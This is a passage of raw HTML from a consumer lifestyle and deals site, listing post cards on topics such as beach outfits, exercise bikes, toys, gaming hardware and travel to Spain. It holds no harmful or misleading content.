				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">looks for you to rock the beach this summer</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">how to use trends that promise to come back with everything</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
					</posts>
				</div>
			</posts-carousel>
		
		
	
			</div>
			<!-- END POSTS CAROUSEL -->
			
			<!-- BEGIN POSTS CATEGORY -->
			<div class="post-posts-category">
			



	
		
			
			
				
				
			
			
			<posts-category class="" id="">
				<div class="container">
					
						<div class="row">
						
						
						
							
							
								
								
								
								
							
							
							
						
						
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Sports and Leisure</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5522">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112032259470965000000000000_bicicletaergometrica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">Learn about the benefits of exercising on an exercise bike</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">And more: the top 6 of 2021</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn about the benefits of exercising on an exercise bike&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Learn about the benefits of exercising on an exercise bike" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3834">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107152248110551000000000000_atividades-ferias-em-casa-1200x900.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">5 ideas for playing with kids on vacation</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">A little help for fun times together!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 ideas for playing with kids on vacation&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=5 ideas for playing with kids on vacation" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1776">
		
		<a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101051335070064000000000000_381504.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Clothes with UV protection or sunscreen?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Which protects more?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Clothes with UV protection or sunscreen?&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Clothes with UV protection or sunscreen?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1619">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202012072130090625000000000000_02181518010497.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">5 amazing electric bikes</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">Know what each one can offer you</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 amazing electric bikes&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=5 amazing electric bikes" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Toys</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5281">
		
		<a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111182342420264000000000000_capahomemaranha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Spider-Man's 5 Coolest Toys</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Lots of fun with this beloved character from Marvel!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Spider-Man's 5 Coolest Toys&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Spider-Man's 5 Coolest Toys" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4631">
		
		<a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109272147210620000000000000_brincadeiras.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Gift tips and games for a fun children's day!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Believe! Your children will have an unforgettable day!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Gift tips and games for a fun children's day!&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Gift tips and games for a fun children's day!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4570">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109172234070681000000000000_jogosdetabuleiro.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Discover the benefits of board games</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Good for your brain and heart!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the benefits of board games&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Discover the benefits of board games" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3534">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106182233500654000000000000_LEGO-braille-bricks.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">The importance of toys that promote social inclusion</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">More visibility, for a better world!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The importance of toys that promote social inclusion&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=The importance of toys that promote social inclusion" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Games</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3519">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106161618340134000000000000_Banner_Post_Graphicard.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">The best graphics cards of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">We show you the best graphics cards of this 2021, so that your choice is easier.</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The best graphics cards of 2021&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=The best graphics cards of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3458">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106142336410363000000000000_razer-iskur-cadeira-gamer.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">How to choose your Gamer Chair</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">Get the best performance in comfort!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to choose your Gamer Chair&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=How to choose your Gamer Chair" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3413">
		
		<a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106111438070602000000000000_kingston-portada-post.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Kingston A400 SSD</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Speed up your computer with Kingston A400 SSDs</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Kingston A400 SSD&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Kingston A400 SSD" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3157">
		
		<a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105242023000551000000000000_asassins-creed-valhalla-post_ubisoft.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">These are the best Ubisoft sagas</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">A review of the best Ubisoft sagas that you cannot miss</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=These are the best Ubisoft sagas&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=These are the best Ubisoft sagas" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Travel</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5218">
		
		<a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111111943010116000000000000_capaespanha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Venture to Spain!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Extreme sports, unusual experiences or even more peaceful and relaxing activities. Come!</a></p>
